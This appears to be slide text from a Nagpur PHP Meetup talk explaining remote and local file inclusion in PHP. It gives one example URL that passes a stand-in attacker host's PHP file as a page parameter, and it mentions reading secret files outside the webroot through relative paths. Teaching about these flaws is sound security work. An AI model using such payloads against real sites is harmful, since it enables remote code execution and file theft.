 File Inclusion ...

Remote File Inclusion

http://mysite.com/index.php?page=http://hacker.com/hacker.php

Local File Inclusion

Attacker can send a relative path which can include a secret file on webserver even out of webroot.

Example.

Nagpur PHP Meetup